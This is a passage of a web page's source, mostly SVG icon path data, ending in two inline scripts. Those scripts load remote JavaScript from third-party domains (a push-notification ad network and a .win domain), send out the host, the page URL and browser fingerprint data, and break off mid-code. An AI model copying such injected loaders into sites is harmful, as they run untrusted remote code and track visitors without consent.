              <path d="M2.667 14.4c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067zM0 20.267c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067c-1.473 0-2.667-1.194-2.667-2.667v-9.067zM20.267 0c-1.473 0-2.667 1.194-2.667 2.667v9.067c0 1.473 1.194 2.667 2.667 2.667h9.067c1.473 0 2.667-1.194 2.667-2.667v-9.067c0-1.473-1.194-2.667-2.667-2.667h-9.067zM20.267 32c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067z"></path>
          </symbol>
          <symbol id="icon-chat" viewBox="0 0 32 32">
              <path d="M24.727 0h-17.454c-1.928 0.002-3.777 0.769-5.14 2.133s-2.13 3.212-2.133 5.14v11.636c0.002 1.676 0.582 3.3 1.642 4.598s2.535 2.192 4.176 2.529v4.509c-0 0.263 0.071 0.522 0.207 0.748s0.329 0.411 0.562 0.535c0.232 0.124 0.494 0.183 0.757 0.17s0.518-0.097 0.737-0.243l8.356-5.574h8.291c1.928-0.002 3.777-0.769 5.14-2.133s2.13-3.212 2.133-5.14v-11.636c-0.002-1.928-0.769-3.777-2.133-5.14s-3.212-2.13-5.14-2.133zM21.818 17.454h-11.636c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.029 0.153-0.756 0.426-1.028 0.643-0.426 1.029-0.426h11.636c0.386 0 0.756 0.153 1.028 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.029s-0.643 0.426-1.028 0.426zM24.727 11.636h-17.454c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.028c0-0.386 0.153-0.756 0.426-1.028s0.643-0.426 1.029-0.426h17.454c0.386 0 0.756 0.153 1.029 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.028s-0.643 0.426-1.029 0.426z"></path>
          </symbol>
          <symbol id="icon-close" viewBox="0 0 32 32">
              <path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
              <path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
          </symbol>
          <symbol id="icon-dislike" viewBox="0 0 32 32">
              <path d="M2.35 15.655c-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.407 1.197-2.553 2.667-2.553h8.191c2.184 0 4.341 0.548 6.237 1.586l0.429 0.234v15.249c-1.306 1.334-2.34 2.901-3.030 4.617l-1.952 4.86c-0.281 0.699-0.996 1.169-1.778 1.169h-0.16c-1.1 0-2.105-0.486-2.758-1.332s-0.842-1.909-0.519-2.915l1.531-4.762c0.036-0.112 0.015-0.23-0.058-0.324s-0.185-0.148-0.307-0.148h-10.397c-1.47 0-2.667-1.145-2.667-2.553 0-1.305 1.029-2.383 2.35-2.533zM23.619 19.647v-16.046c0-1.005 0.855-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823zM26.286 5.789c0 0.804 0.683 1.459 1.524 1.459s1.524-0.654 1.524-1.459-0.683-1.459-1.524-1.459c-0.84 0-1.524 0.654-1.524 1.459z"></path>
          </symbol>
          <symbol id="icon-edit" viewBox="0 0 32 32">
              <path d="M19 0h-15.333c-2.027 0-3.667 1.64-3.667 3.667v20.666c0 2.027 1.64 3.667 3.667 3.667h9.84l0.293-1.64c0.133-0.747 0.48-1.413 1.013-1.96l7.853-7.84v-12.893c0-2.027-1.64-3.667-3.667-3.667zM5.333 5.333h5.333c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333h-5.333c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333zM12 18.667h-6.667c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h6.667c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333zM17.333 13.333h-12c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h12c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333z"></path>
              <path d="M16.704 32c-0.263 0-0.519-0.104-0.707-0.293-0.231-0.231-0.335-0.559-0.277-0.881l0.707-4.006c0.035-0.201 0.133-0.388 0.277-0.533l9.9-9.898c1.216-1.219 2.411-0.889 3.064-0.236l1.649 1.649c0.911 0.909 0.911 2.389 0 3.3l-9.9 9.9c-0.144 0.145-0.331 0.243-0.533 0.277l-4.007 0.707c-0.057 0.011-0.116 0.016-0.173 0.016z"></path>
          </symbol>
          <symbol id="icon-exit" viewBox="0 0 32 32">
              <path d="M31.166 13.842l-3.389-3.389c-0.277-0.269-0.649-0.419-1.035-0.416s-0.756 0.157-1.029 0.431c-0.273 0.273-0.428 0.643-0.43 1.029s0.147 0.758 0.416 1.035l1.823 1.823h-7.044c-0.196-0.006-0.392 0.028-0.575 0.099s-0.35 0.178-0.491 0.315c-0.141 0.137-0.253 0.301-0.33 0.482s-0.116 0.376-0.116 0.572c0 0.197 0.040 0.391 0.116 0.572s0.189 0.345 0.33 0.482c0.141 0.137 0.308 0.244 0.491 0.316s0.379 0.105 0.575 0.099h7.11l-1.823 1.823c-0.136 0.136-0.245 0.298-0.319 0.477s-0.112 0.369-0.112 0.562c0 0.193 0.038 0.384 0.112 0.562s0.182 0.34 0.319 0.477c0.275 0.276 0.649 0.43 1.039 0.43 0.193 0 0.384-0.038 0.562-0.112s0.34-0.182 0.477-0.318l3.323-3.323c0.265-0.265 0.474-0.578 0.618-0.924s0.217-0.716 0.217-1.090c0-0.374-0.074-0.744-0.217-1.090s-0.353-0.66-0.618-0.924v0.001z"></path>
              <path d="M23.050 19.175c-0.374 0.006-0.732 0.151-1.006 0.405s-0.444 0.602-0.477 0.974c-0.054 0.716-0.109 0.956-0.176 1.49-0.098 0.714-0.427 1.376-0.938 1.884-0.509 0.517-1.173 0.854-1.891 0.961l-0.043 0.006c-0.437 0.063-0.844 0.118-1.267 0.168 0.083-1.643 0.135-3.541 0.148-5.426 0.024-3.116-0.062-6.332-0.233-8.407-0.128-1.451-0.559-2.859-1.264-4.133-0.698-1.255-1.606-2.241-2.557-2.763l-0.029-0.016c-0.829-0.454-1.532-0.838-2.745-1.349 0.516-0.017 1.019-0.027 1.688-0.027 3.296 0.013 4.462 0.211 6.083 0.456l0.040 0.006c0.714 0.122 1.37 0.47 1.871 0.993 0.509 0.519 0.841 1.185 0.949 1.903 0.173 1.256 0.313 2.688 0.396 4.755 0.031 0.779 0.687 1.414 1.486 1.433 0.821 0.019 1.472-0.606 1.434-1.388-0.096-2.033-0.256-3.538-0.464-4.897-0.204-1.329-0.883-2.631-1.881-3.671s-2.269-1.762-3.593-1.994l-0.041-0.007c-1.616-0.269-2.888-0.509-6.275-0.527-3.387 0.020-4.578 0.257-6.197 0.524l-0.041 0.007c-1.324 0.231-2.598 0.955-3.598 1.993s-1.677 2.342-1.881 3.671c-0.303 1.957-0.523 5.021-0.546 8.014s0.133 6.053 0.405 8.004c0.121 0.831 0.41 1.629 0.849 2.344 0.122 0.25 0.253 0.5 0.394 0.739 0.729 1.245 1.666 2.254 2.631 2.82l0.029 0.018c1.176 0.687 2.109 1.243 4.54 2.281 2.424 1.025 3.313 1.231 4.446 1.5l0.028 0.007c0.926 0.216 1.801-0.082 2.478-0.822 0.656-0.718 1.099-1.818 1.244-3.1 0.594-0.071 1.125-0.151 1.699-0.24l0.041-0.007c1.35-0.211 2.642-0.908 3.645-1.922s1.667-2.3 1.851-3.625c0.079-0.574 0.14-0.856 0.201-1.593 0.067-0.802-0.592-1.461-1.434-1.444z"></path>
          </symbol>
          <symbol id="icon-eye" viewBox="0 0 32 32">
              <path d="M31.25 13.856c-2.681-3.369-8.5-9.525-15.25-9.525s-12.569 6.156-15.25 9.525c-1 1.256-1 3.031 0 4.287 2.681 3.369 8.5 9.525 15.25 9.525s12.569-6.156 15.25-9.525c1-1.256 1-3.031 0-4.287zM16 21.431c-3 0-5.431-2.431-5.431-5.431s2.431-5.431 5.431-5.431c3 0 5.431 2.431 5.431 5.431s-2.431 5.431-5.431 5.431z"></path>
          </symbol>
          <symbol id="icon-favorite" viewBox="0 0 32 32">
              <path d="M29.383 3.928c-1.655-1.779-3.974-2.791-6.404-2.795-2.432 0.003-4.754 1.015-6.411 2.794l-0.565 0.597-0.565-0.597c-3.289-3.54-8.826-3.744-12.366-0.454-0.157 0.146-0.308 0.297-0.454 0.454-3.489 3.764-3.489 9.58 0 13.344l12.555 13.24c0.434 0.459 1.158 0.478 1.617 0.044 0.015-0.014 0.030-0.029 0.044-0.044l12.551-13.24c3.489-3.763 3.489-9.58-0-13.343z"></path>
          </symbol>
          <symbol id="icon-friends" viewBox="0 0 32 32">
              <path d="M11.32 15.573c3.134-0.741 5.073-3.882 4.333-7.015s-3.882-5.074-7.015-4.333-5.074 3.882-4.333 7.015c0.741 3.134 3.882 5.074 7.015 4.333z"></path>
              <path d="M10.093 28.545c3.164 0 10.093-0.145 10.093-4.766 0-2.57-2.267-4.465-4.342-5.568-1.615-0.859-3.597-1.398-5.751-1.398-5.683 0-10.093 3.746-10.093 6.966 0 1.776 1.306 4.766 10.093 4.766z"></path>
              <path d="M19.616 18.037c1.079 0.982 1.976 2.184 2.451 3.52 0.377 1.062 0.541 2.246 0.298 3.357 0.344 0.011 0.699 0.023 1.066 0.023 7.458 0 8.57-2.601 8.57-4.147 0-3.070-4.17-5.969-8.57-5.969-2.303 0-4.331 0.733-5.82 1.753 0.698 0.403 1.382 0.896 2.006 1.464z"></path>
              <path d="M23.337 13.514c2.773 0 5.029-2.257 5.029-5.029s-2.257-5.029-5.029-5.029c-2.773 0-5.041 2.257-5.041 5.029s2.257 5.029 5.041 5.029z"></path>
          </symbol>
          <symbol id="icon-group" viewBox="0 0 32 32">
              <path d="M10.286 6.857c0-1.516 0.602-2.969 1.674-4.041s2.525-1.674 4.041-1.674c1.516 0 2.969 0.602 4.041 1.674s1.674 2.525 1.674 4.041c0 1.516-0.602 2.969-1.674 4.041s-2.525 1.674-4.041 1.674c-1.515 0-2.969-0.602-4.041-1.674s-1.674-2.525-1.674-4.041zM12.572 14.857c-0.909 0-1.781 0.361-2.424 1.004s-1.004 1.515-1.004 2.424v5.714c0 1.819 0.722 3.563 2.008 4.849s3.030 2.008 4.849 2.008c1.819 0 3.563-0.722 4.849-2.008s2.008-3.030 2.008-4.849v-5.714c0-0.909-0.361-1.781-1.004-2.424s-1.515-1.004-2.424-1.004h-6.857zM6.985 17.074c-0.086 0.398-0.129 0.804-0.128 1.211v5.714c-0 1.223 0.245 2.434 0.721 3.561s1.174 2.147 2.051 2.999l-0.229 0.064c-1.756 0.47-3.627 0.223-5.201-0.686s-2.723-2.406-3.194-4.162l-0.889-3.314c-0.116-0.435-0.146-0.888-0.087-1.335s0.205-0.877 0.43-1.267c0.225-0.39 0.525-0.732 0.882-1.006s0.765-0.475 1.2-0.591l4.443-1.189zM22.368 30.559c0.878-0.852 1.576-1.872 2.052-2.999s0.722-2.338 0.722-3.561v-5.714c-0.001-0.417-0.044-0.821-0.128-1.211l4.441 1.189c0.435 0.116 0.843 0.317 1.201 0.592s0.657 0.616 0.883 1.006c0.225 0.39 0.371 0.821 0.43 1.268s0.029 0.9-0.088 1.336l-0.887 3.312c-0.238 0.889-0.653 1.721-1.219 2.446s-1.273 1.329-2.078 1.776c-0.805 0.446-1.691 0.726-2.606 0.823s-1.843 0.008-2.723-0.26zM0 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232c0 1.212-0.482 2.375-1.339 3.232s-2.020 1.339-3.232 1.339c-1.212 0-2.375-0.482-3.232-1.339s-1.339-2.020-1.339-3.232zM22.857 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232-0.482 2.375-1.339 3.232c-0.857 0.857-2.020 1.339-3.232 1.339s-2.375-0.482-3.232-1.339-1.339-2.020-1.339-3.232z"></path>
          </symbol>
          <symbol id="icon-image" viewBox="0 0 34 32">
              <path d="M33.577 8.839l-0.003-0.016c-0.702-3.169-3.671-6.032-6.909-6.662-1.787-0.356-6.427-0.759-9.524-0.727-3.097-0.033-7.736 0.37-9.524 0.727-3.237 0.629-6.208 3.493-6.909 6.662l-0.003 0.016c-0.47 2.261-0.7 4.603-0.705 7.162 0.005 2.551 0.235 4.893 0.705 7.158l0.003 0.017c0.702 3.168 3.671 6.032 6.908 6.662 1.786 0.357 6.427 0.76 9.524 0.727 0.119 0.001 0.24 0.002 0.364 0.002 3.086 0 7.44-0.386 9.158-0.729 3.238-0.629 6.208-3.493 6.909-6.662l0.003-0.016c0.47-2.263 0.701-4.605 0.706-7.163-0.004-2.552-0.235-4.893-0.706-7.159l0.001 0.001zM3.196 9.365c0.483-2.164 2.684-4.275 4.91-4.706l0.007-0.001c1.449-0.29 5.971-0.712 9.014-0.678h0.028c3.043-0.034 7.565 0.388 9.014 0.678l0.007 0.001c2.226 0.432 4.427 2.542 4.91 4.707 0.434 2.092 0.646 4.263 0.65 6.632-0.003 1.51-0.090 2.937-0.265 4.313-1.432-1.936-3.028-3.926-4.615-5.703-0.833-0.927-2.070-1.333-3.3-1.338-1.229 0.005-2.466 0.412-3.3 1.338-1.992 2.229-3.997 4.794-5.673 7.166-0.823-1.065-1.695-2.124-2.563-3.096-0.611-0.68-1.519-0.978-2.422-0.982-0.903 0.004-1.811 0.302-2.422 0.982-1.303 1.458-2.613 3.112-3.754 4.686-0.096-0.241-0.174-0.485-0.228-0.73-0.44-2.121-0.646-4.23-0.65-6.632 0.004-2.377 0.217-4.549 0.65-6.637h0.001z"></path>
              <path d="M9.598 14.489c1.64 0 2.97-1.33 2.97-2.97s-1.33-2.97-2.97-2.97c-1.64 0-2.97 1.33-2.97 2.97s1.33 2.97 2.97 2.97z"></path>
          </symbol>
          <symbol id="icon-like" viewBox="0 0 32 32">
              <path d="M29.65 16.345c0.508 0.465 0.826 1.118 0.826 1.843 0 1.305-1.029 2.383-2.35 2.533 0.508 0.465 0.827 1.118 0.827 1.843 0 1.305-1.029 2.383-2.351 2.533 0.508 0.465 0.827 1.119 0.827 1.843 0 1.407-1.197 2.553-2.667 2.553h-8.191c-2.184 0-4.341-0.548-6.237-1.586l-0.429-0.235v-15.249c1.306-1.334 2.341-2.901 3.030-4.617l1.952-4.86c0.281-0.699 0.996-1.169 1.778-1.169h0.16c1.1 0 2.105 0.486 2.758 1.332s0.842 1.909 0.519 2.915l-1.531 4.762c-0.036 0.112-0.015 0.23 0.058 0.324s0.185 0.148 0.307 0.148h10.397c1.47 0 2.667 1.145 2.667 2.553 0 1.305-1.029 2.383-2.35 2.533zM8.381 12.353v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823v-16.046c0-1.005 0.854-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823z"></path>
          </symbol>
          <symbol id="icon-menu" viewBox="0 0 32 32">
              <path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
              <path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
              <path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
          </symbol>
          <symbol id="icon-model" viewBox="0 0 32 32">
              <path d="M2.4 29.441v-15.697c0-17.789 27.2-18.855 27.2 0v15.697c-0.817 0.446-1.613 0.853-2.429 1.221-0.199 0.097-0.398-4.883-0.617-4.806-0.219 0.097-0.458 5.271-0.697 5.369-0.736 0.291-1.453 0.543-2.19 0.775v-5.214c-2.111 2.229-4.859 3.701-7.666 3.701-2.788 0-5.536-1.453-7.646-3.662v5.096c-1.3-0.393-2.571-0.872-3.803-1.434-0.319-0.135-0.658-8.701-0.976-8.856-0.398-0.194-0.776 8.022-1.175 7.809v-0zM13.611 24.11c0.557-0.427 1.772-0.93 2.389-0.736 0.597-0.194 1.812 0.31 2.389 0.736-0.658 2.364-4.122 2.364-4.779 0zM11.46 16.669c0.227 0.002 0.444 0.090 0.604 0.246s0.251 0.367 0.252 0.587v0.949c0 0.446-0.398 0.833-0.856 0.833-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM20.54 16.669c0.113-0.001 0.225 0.020 0.329 0.062s0.199 0.103 0.279 0.181c0.080 0.077 0.143 0.17 0.185 0.271s0.064 0.21 0.063 0.32v0.949c-0.002 0.22-0.092 0.432-0.253 0.587s-0.377 0.244-0.604 0.246c-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM25.936 11.36v3.045c-2.748 0.62-6.272 0.93-9.817 0.93-3.582 0.020-7.168-0.29-9.956-0.93v-3.392c-0.318 1.008-0.498 2.133-0.498 3.372v3.643c0 2.054 0.697 4.089 1.772 5.831 1.752 2.849 4.978 5.582 8.562 5.582s6.81-2.732 8.562-5.561c1.075-1.764 1.772-3.798 1.772-5.852v-3.643c0-1.105-0.139-2.093-0.398-3.022v-0.002z"></path>
          </symbol>
          <symbol id="icon-play" viewBox="0 0 24 32">
              <path d="M22.78 14.166l-18.888-13.73c-0.693-0.502-1.613-0.578-2.373-0.188-0.766 0.387-1.244 1.174-1.244 2.025v27.451c0 0.86 0.478 1.644 1.244 2.031 0.324 0.163 0.678 0.245 1.035 0.245 0.466 0 0.938-0.148 1.338-0.442l18.888-13.718c0.596-0.439 0.944-1.117 0.944-1.837 0.003-0.732-0.354-1.407-0.944-1.837z"></path>
          </symbol>
              <symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
          </symbol>
              <symbol id="icon-switcher" viewBox="0 0 32 32">
          <path d="M6.354 25.55c-0.421 0.072-0.767 0.373-0.897 0.781-0.129 0.409-0.022 0.855 0.281 1.158 6.005 6.015 15.754 6.015 21.758 0s6.004-15.781 0-21.796c-0.302-0.303-0.748-0.411-1.156-0.282-0.407 0.131-0.708 0.477-0.78 0.899-0.65 3.837-2.901 8.661-6.73 12.498-3.831 3.836-8.646 6.090-12.477 6.742zM9.037 22.6c2.802-1.15 5.735-2.985 8.245-5.498 2.373-2.377 4.139-5.133 5.295-7.799-3.748-1.754-8.351-1.082-11.443 2.016-3.043 3.048-3.741 7.56-2.096 11.281zM1.143 18.555h3.875c0.631 0 1.143-0.513 1.143-1.145s-0.512-1.145-1.143-1.145h-3.875c-0.631 0-1.143 0.513-1.143 1.145s0.512 1.145 1.143 1.145zM5.091 6.719l2.74 2.744c0.446 0.448 1.17 0.448 1.616 0 0.446-0.447 0.446-1.172 0-1.619l-2.74-2.745c-0.446-0.447-1.171-0.447-1.616 0-0.446 0.448-0.446 1.173 0 1.62zM16.238 1.145v3.881c0 0.632 0.512 1.145 1.143 1.145s1.143-0.513 1.143-1.145v-3.881c0-0.632-0.512-1.145-1.143-1.145s-1.143 0.513-1.143 1.145z"></path>
          </symbol>
          <symbol id="icon-tag" viewBox="0 0 32 32">
              <path d="M14.674 0c1.273 0 2.494 0.506 3.393 1.406l12.335 12.335c1.023 1.023 1.598 2.411 1.598 3.857s-0.575 2.834-1.598 3.857l-8.947 8.947c-1.023 1.023-2.411 1.597-3.857 1.597s-2.834-0.575-3.857-1.597l-12.335-12.335c-0.9-0.9-1.406-2.121-1.406-3.393v-8.275c0-1.697 0.674-3.325 1.874-4.525s2.828-1.874 4.525-1.874h8.275zM8.799 5.6c-0.807-0-1.585 0.305-2.177 0.854s-0.955 1.301-1.015 2.106l-0.008 0.24c0 0.633 0.188 1.252 0.539 1.778s0.851 0.936 1.436 1.178c0.585 0.242 1.228 0.306 1.849 0.182s1.191-0.428 1.638-0.876c0.447-0.447 0.752-1.018 0.876-1.638s0.060-1.264-0.182-1.849c-0.242-0.585-0.652-1.084-1.178-1.436s-1.145-0.539-1.778-0.539z"></path>
          </symbol>
          <symbol id="icon-upload" viewBox="0 0 32 32">
              <path d="M26.254 12.844c-0.416-5.389-4.856-9.644-10.254-9.644-4.617 0-8.581 3.053-9.859 7.507-3.648 1.289-6.141 4.808-6.141 8.784 0 5.133 4.102 9.309 9.143 9.309h14.857c4.411 0 8-3.654 8-8.145 0-3.664-2.366-6.81-5.746-7.81zM21.627 16.446c-0.177 0.434-0.594 0.718-1.056 0.718h-2.286v4.655c0 1.285-1.024 2.327-2.286 2.327s-2.286-1.043-2.286-2.327v-4.655h-2.286c-0.462 0-0.879-0.284-1.056-0.718-0.177-0.435-0.079-0.935 0.248-1.268l4.571-4.655c0.223-0.227 0.515-0.341 0.808-0.341s0.585 0.114 0.808 0.341l4.571 4.655c0.327 0.333 0.425 0.833 0.248 1.268z"></path>
          </symbol>
          <symbol id="icon-user" viewBox="0 0 32 32">
              <path d="M16.002-0c-4.571 0-8.308 3.737-8.308 8.308s3.737 8.308 8.308 8.308c4.572 0 8.308-3.737 8.308-8.308s-3.737-8.308-8.308-8.308z"></path>
              <path d="M30.261 23.256c-0.218-0.544-0.508-1.052-0.834-1.524-1.669-2.467-4.245-4.1-7.147-4.499-0.363-0.036-0.762 0.036-1.052 0.254-1.524 1.125-3.338 1.705-5.225 1.705s-3.701-0.58-5.224-1.705c-0.29-0.218-0.689-0.327-1.052-0.254-2.902 0.399-5.515 2.032-7.147 4.499-0.327 0.472-0.617 1.016-0.834 1.524-0.109 0.218-0.073 0.472 0.036 0.689 0.29 0.508 0.653 1.016 0.98 1.451 0.508 0.689 1.052 1.306 1.669 1.887 0.508 0.508 1.088 0.98 1.669 1.451 2.866 2.141 6.313 3.265 9.868 3.265s7.002-1.125 9.868-3.265c0.58-0.435 1.161-0.943 1.669-1.451 0.58-0.58 1.161-1.197 1.669-1.887 0.363-0.472 0.689-0.943 0.98-1.451 0.181-0.218 0.218-0.472 0.109-0.689z"></path>
          </symbol>
          <symbol id="icon-video-second" viewBox="0 0 32 32">
              <path d="M22.545-0h-17.755c-2.646 0-4.79 2.144-4.79 4.79v17.755c0 2.645 2.144 4.79 4.79 4.79h17.755c2.645 0 4.79-2.144 4.79-4.79v-17.755c0-2.646-2.144-4.79-4.79-4.79zM17.599 15.548l-4.211 2.976c-1.526 1.078-3.632-0.013-3.632-1.881v-5.952c0-1.867 2.106-2.959 3.632-1.881l4.211 2.976c1.298 0.918 1.298 2.845 0 3.762z"></path>
              <path d="M29.049 5.033v17.512c0 3.586-2.918 6.504-6.503 6.504h-17.513c0.721 1.732 2.429 2.951 4.422 2.951h17.755c2.646 0 4.79-2.144 4.79-4.79v-17.755c0-1.993-1.218-3.701-2.951-4.422z"></path>
          </symbol>
          <symbol id="icon-video" viewBox="0 0 32 32">
              <path d="M24.026 26.302c0.367 0.188 0.76 0.386 1.183 0.594 1.54 0.762 2.632 1.23 3.429 1.517 1.31 0.451 2.601-0.631 2.95-2.523 0.199-1.154 0.403-2.754 0.412-4.957 0.002-2.203-0.193-3.803-0.386-4.956-0.34-1.891-1.627-2.962-2.941-2.496-0.799 0.296-1.896 0.776-3.441 1.553-0.422 0.213-0.815 0.413-1.182 0.604-0.006 0.001 0.422 2.229 0.419 5.309-0.006 3.088-0.448 5.353-0.442 5.354v0.001z"></path>
              <path d="M22.016 15.421c-0.169-1.256-0.848-2.374-1.792-3.118 1.177-1.134 1.911-2.727 1.911-4.491 0-3.444-2.791-6.235-6.235-6.235s-6.235 2.791-6.235 6.235c0 0.056 0.001 0.111 0.002 0.166-0.481-2.157-2.414-3.77-4.727-3.77-2.676 0-4.844 2.156-4.844 4.816 0 1.623 0.808 3.058 2.046 3.93-0.826 0.725-1.445 1.684-1.662 2.723-0.241 1.214-0.476 2.872-0.479 5.139 0.004 2.267 0.238 3.925 0.48 5.139 0.419 2.010 2.339 3.72 4.362 4.016 1.227 0.177 4.326 0.392 6.593 0.436 2.266 0.056 5.356-0.025 6.571-0.154 2.003-0.209 3.727-1.931 4.011-4.041 0.162-1.271 0.304-3.013 0.306-5.395-0.001-2.382-0.144-4.123-0.306-5.395l-0.001 0.001zM9.782 9.024c0.159 0.807 0.474 1.558 0.911 2.221-0.482 0.016-0.986 0.037-1.49 0.063 0.369-0.679 0.578-1.457 0.578-2.283h0.001zM3.721 9.024c0-0.656 0.546-1.191 1.218-1.191s1.218 0.534 1.218 1.191c0 0.656-0.546 1.191-1.218 1.191s-1.218-0.534-1.218-1.191zM11.435 27.343c-0.008 0-0.016 0-0.023 0-2.008-0.038-4.836-0.226-6.052-0.403-0.649-0.094-1.099-0.696-1.005-1.346s0.697-1.099 1.346-1.005c0.988 0.143 3.718 0.339 5.757 0.378 0.656 0.012 1.177 0.554 1.164 1.21-0.012 0.648-0.542 1.165-1.187 1.165zM15.899 10.422c-1.439 0-2.61-1.171-2.61-2.61s1.171-2.61 2.61-2.61c1.439 0 2.61 1.171 2.61 2.61s-1.171 2.61-2.61 2.61z"></path>
          </symbol>
      <symbol id="icon-home" viewBox="0 0 32 32">
        <path d="M1.371 28.343v-16.457c0-0.579 0.13-1.128 0.389-1.646s0.617-0.945 1.073-1.28l10.971-8.229c0.64-0.488 1.371-0.731 2.194-0.731s1.554 0.244 2.194 0.731l10.972 8.229c0.457 0.335 0.816 0.762 1.075 1.28s0.389 1.067 0.388 1.646v16.457c0 1.006-0.358 1.867-1.075 2.584s-1.577 1.075-2.582 1.073h-5.486c-0.518 0-0.952-0.176-1.302-0.527s-0.525-0.785-0.527-1.302v-9.143c0-0.518-0.176-0.952-0.527-1.302s-0.785-0.525-1.302-0.527h-3.657c-0.518 0-0.952 0.176-1.302 0.527s-0.525 0.785-0.527 1.302v9.143c0 0.518-0.176 0.953-0.527 1.304s-0.785 0.526-1.302 0.525h-5.486c-1.006 0-1.866-0.358-2.582-1.073s-1.074-1.577-1.075-2.584z"></path>
      </symbol>
      </defs>
  </svg>

<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="cdc1d873fa0465b8ba24eadd660e8ea3",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8cbfc034e81493dbe05f5a8b16f10059"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var 